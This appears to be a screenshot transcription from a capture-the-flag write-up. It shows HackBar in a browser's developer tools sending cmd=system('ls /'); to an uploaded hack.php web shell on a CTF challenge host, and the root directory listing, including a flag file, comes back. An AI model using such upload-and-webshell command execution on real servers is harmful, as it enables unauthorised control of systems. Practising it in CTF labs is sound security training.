 bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
元素 HackBar 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://992bcbb8-852b-4f25-978d-2fa90d792926.ctfd.lewiserii.top:8080/upload/other/20240513/hack.php
enctype
Use POST method application/x-www-form-urlencoded
Body
cmd=system('ls /');